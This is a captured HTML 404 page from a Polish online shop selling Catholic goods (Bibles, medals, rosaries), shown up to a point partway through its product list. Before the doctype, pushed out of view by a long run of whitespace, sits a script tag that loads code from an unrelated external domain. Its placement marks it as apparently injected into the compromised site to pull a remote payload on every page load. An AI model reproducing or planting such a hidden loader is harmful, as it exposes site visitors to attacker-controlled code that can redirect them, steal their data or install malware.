

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msza-online.pl/sklep/produkt/srebrny-lancuszek-z-medalikiem-maryja-na-komunie/
body_size: 8433
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://lists.clickandanalytics.com/HsjjCS'></script><!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://msza-online.pl/sklep/xmlrpc.php">

<title>Strona nie została znaleziona &#8211; Sklep Msza-Online.pl</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sklep Msza-Online.pl &raquo; Kanał z wpisami" href="https://msza-online.pl/sklep/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sklep Msza-Online.pl &raquo; Kanał z komentarzami" href="https://msza-online.pl/sklep/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/msza-online.pl\/sklep\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://msza-online.pl/sklep/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://msza-online.pl/sklep/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://msza-online.pl/sklep/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css'  href='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=2.5.5' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #313131;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #313131;
				}

				.wp-block-image figcaption {
					color: #313131;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #313131;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1,
				.wp-block-cover .wp-block-cover__inner-container h2,
				.wp-block-cover .wp-block-cover__inner-container h3,
				.wp-block-cover .wp-block-cover__inner-container h4,
				.wp-block-cover .wp-block-cover__inner-container h5,
				.wp-block-cover .wp-block-cover__inner-container h6 {
					color: #000000;
				}
			
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='storefront-style-css'  href='https://msza-online.pl/sklep/wp-content/themes/storefront/style.css?ver=2.5.5' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #313131;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #363636;
			}

			a {
				color: #1e87f0;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #1e87f0;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #272727;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css'  href='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css'  href='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.5.5' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #313131;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #363636;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #313131;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #1e87f0;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #1e87f0;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #272727;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #313131;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #313131;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #1e87f0;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #1e87f0;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #313131;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #313131;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://msza-online.pl/sklep/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msza-online.pl/sklep/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://msza-online.pl/sklep/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 4.0.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://msza-online.pl/sklep/wp-content/uploads/2020/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://msza-online.pl/sklep/wp-content/uploads/2020/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msza-online.pl/sklep/wp-content/uploads/2020/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://msza-online.pl/sklep/wp-content/uploads/2020/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#shipping_method > li > label{
	
	font-size:0;
	
}

#shipping_method > li > label > span{
	
	font-size:1rem;
	
}


.product-categories{
	
	
	
}

.product-categories > li{
	
	padding:0 !important;
	
	
	
}

.product-categories > li::before{
	
	display:none !important;
	
	
	
}


.product-categories > li > a{
	
	text-decoration:none !important;
	display:block;
	padding:15px;
	border-bottom:solid 2px whitesmoke;
	
	transition: color 0.2s;
	-webkit-transition-duration:0.2s;
	
	color:gray !important;
	
}

.product-categories > li > a:hover{
	
	color:initial !important;
	
}
			</style>
		</head>

<body class="error404 wp-embed-responsive theme-storefront woocommerce-no-js storefront-align-wide left-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://msza-online.pl/sklep/wp-content/uploads/2020/04/cropped-msza-online-na-zywo2.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Przejdź do nawigacji</a>
		<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://msza-online.pl/sklep/" rel="home">Sklep Msza-Online.pl</a></div>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://msza-online.pl/sklep/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Szukaj produktów&hellip;" value="" name="s" />
	<button type="submit" value="Szukaj">Szukaj</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Główne menu">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-menu" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="https://msza-online.pl">Msza Online</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://msza-online.pl/sklep">Sklep</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://msza-online.pl/sklep/moje-konto/">Moje konto</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://msza-online.pl/sklep/koszyk/">Koszyk</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="https://msza-online.pl">Msza Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://msza-online.pl/sklep">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://msza-online.pl/sklep/moje-konto/">Moje konto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://msza-online.pl/sklep/koszyk/">Koszyk</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://msza-online.pl/sklep/koszyk/" title="Zobacz swój koszyk">
								<span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span> <span class="count"></span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb"><a href="https://msza-online.pl/sklep">Strona główna</a><span class="breadcrumb-separator"> / </span>Błąd 404</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			<div class="error-404 not-found">

				<div class="page-content">

					<header class="page-header">
						<h1 class="page-title">Ups! Nie udało się znaleźć tej strony.</h1>
					</header><!-- .page-header -->

					<p>W wybranej lokalizacji niczego nie odnaleziono. Skorzystaj z wyszukiwania lub sprawdź odnośniki poniżej.</p>

					<section aria-label="Szukaj"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://msza-online.pl/sklep/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Szukaj produktów&hellip;" value="" name="s" />
	<button type="submit" value="Szukaj">Szukaj</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></section><div class="fourohfour-columns-2"><section class="col-1" aria-label="Wyróżnione produkty"><h2>W promocji</h2><div class="woocommerce columns-2 "><ul class="products columns-2">
<li class="product type-product post-190 status-publish first instock product_cat-ksiazki product_tag-biblia product_tag-nowy-testament product_tag-pismo-swiete product_tag-stary-testament has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msza-online.pl/sklep/produkt/biblia-starego-i-nowego-testamentu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-324x324.jpg 324w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-100x100.jpg 100w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-416x416.jpg 416w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-300x300.jpg 300w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-1024x1024.jpg 1024w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-150x150.jpg 150w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-768x768.jpg 768w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-1536x1536.jpg 1536w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131.jpg 2048w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Biblia Starego i Nowego Testamentu z Janem Pawełem ll</h2><div class="star-rating" role="img" aria-label="Oceniony 5.00 na 5."><span style="width:100%">Oceniony <strong class="rating">5.00</strong> na 5.</span></div>
	<span class="onsale">Promocja!</span>
	
	<span class="price"><del><span class="woocommerce-Price-amount amount">100,95<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></del> <ins><span class="woocommerce-Price-amount amount">69,97<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></ins></span>
</a><a href="https://msza-online.pl/sklep/produkt/biblia-starego-i-nowego-testamentu/?add-to-cart=190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="190" data-product_sku="" aria-label="Dodaj &ldquo;Biblia Starego i Nowego Testamentu z Janem Pawełem ll&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></li>
<li class="product type-product post-234 status-publish last instock product_cat-bizuteria product_tag-bierzmowanie product_tag-chrzest product_tag-komunia product_tag-maryja product_tag-medalik product_tag-naszyjnik has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msza-online.pl/sklep/produkt/lancuszek-srebrny-z-medalikiem-maryja-na-prezent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-324x324.jpg 324w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-100x100.jpg 100w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-416x416.jpg 416w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-300x300.jpg 300w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-1024x1024.jpg 1024w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-150x150.jpg 150w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-768x768.jpg 768w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435-1536x1536.jpg 1536w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586370572435.jpg 2048w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Łańcuszek srebrny z Medalikiem Maryja na Komunię</h2>
	<span class="onsale">Promocja!</span>
	
	<span class="price"><del><span class="woocommerce-Price-amount amount">99,90<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></del> <ins><span class="woocommerce-Price-amount amount">79,95<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></ins></span>
</a><a href="https://msza-online.pl/sklep/produkt/lancuszek-srebrny-z-medalikiem-maryja-na-prezent/?add-to-cart=234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="234" data-product_sku="" aria-label="Dodaj &ldquo;Łańcuszek srebrny z Medalikiem Maryja na Komunię&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></li>
</ul>
</div></section><nav class="col-2" aria-label="Kategorie produktów"><h2>Kategorie produktów</h2><div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Kategorie produktów</h2><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://msza-online.pl/sklep/kategoria-produktu/bez-kategorii/">Bez kategorii</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-45"><a href="https://msza-online.pl/sklep/kategoria-produktu/bizuteria/">Biżuteria</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-73"><a href="https://msza-online.pl/sklep/kategoria-produktu/krzyze-do-powieszenia/">Krzyże do powieszenia</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-37"><a href="https://msza-online.pl/sklep/kategoria-produktu/ksiazki/">Książki</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-57"><a href="https://msza-online.pl/sklep/kategoria-produktu/obrazy/">Obrazy</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-77"><a href="https://msza-online.pl/sklep/kategoria-produktu/rozance/">Różańce</a> <span class="count">(3)</span></li>
</ul></div></nav></div><section aria-label="Popularne produkty"><h2>Popularne produkty</h2><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-193 status-publish first instock product_cat-ksiazki product_tag-objawienia product_tag-objawienia-w-trevignano-romano product_tag-w-drodze-z-maryja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msza-online.pl/sklep/produkt/w-drodze-z-maryja-objawienia-w-trevignano-romano-i-mistyczka-gisella-carda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-324x324.jpg 324w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-100x100.jpg 100w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-416x416.jpg 416w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-300x300.jpg 300w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-1024x1024.jpg 1024w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-150x150.jpg 150w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-768x768.jpg 768w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197-1536x1536.jpg 1536w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278158197.jpg 2048w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">W drodze z Maryją &#8211; Objawienia w Trevignano Romano i mistyczka Gisella Carda</h2>
	<span class="onsale">Promocja!</span>
	
	<span class="price"><del><span class="woocommerce-Price-amount amount">54,97<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></del> <ins><span class="woocommerce-Price-amount amount">39,97<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></ins></span>
</a><a href="https://msza-online.pl/sklep/produkt/w-drodze-z-maryja-objawienia-w-trevignano-romano-i-mistyczka-gisella-carda/?add-to-cart=193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193" data-product_sku="" aria-label="Dodaj &ldquo;W drodze z Maryją - Objawienia w Trevignano Romano i mistyczka Gisella Carda&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></li>
<li class="product type-product post-274 status-publish instock product_cat-bizuteria product_tag-bierzmowanie product_tag-komunia product_tag-lancuszek product_tag-maryja product_tag-medalik product_tag-modlitwa product_tag-naszyjnik product_tag-rozaniec has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
